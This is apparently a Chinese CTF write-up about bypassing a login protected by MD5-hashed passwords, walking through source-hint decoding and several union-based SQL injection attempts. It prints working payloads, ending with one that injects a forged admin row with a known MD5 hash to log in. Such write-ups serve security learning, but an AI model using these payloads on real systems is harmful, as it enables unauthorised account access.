阅读量:2

原题目描述:刚学完sqli,我才知道万能口令这么危险,还好我进行了防护,还用md5哈希了密码!



我看到是个黑盒先想着搞一份源码

我dirsearch明明扫到了.git,算了直接注入试试看





随便输入了两个东西,发现源码有提示



全是大写字母,base32解码一下,然后再base64解码



select * from user where username = '$name' 找到注入点name 我第一个写的是这样的

1'union(select)1,2,3' 结果不行,后面把()删除了就可以了

1'union select 1,(select group_concat(schema_name) from infoorrmation_schema.schemata),3' 写联合注入,不行,没有绕过白名单

换个思路,不爆数据了,我们不是要登录嘛,题目提示密码被md5了



本地尝试一下

成功了,md5我们直接用数组绕过即可

不准用?



后面想了一下数组绕过的原理是md5无法正确处理那写个NULL

name=1'union select 1,'admin',NULL'&pw[]=123 或者那就在线加密一下

name=1'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b''&pw=1 我这么写回显说是错的但是我想着应该不会错,代入原句 select * from user where username = '1'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b''' 多了一个空所以应该不能正常解析,我们换成闭合

name=1'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'--+&pw=1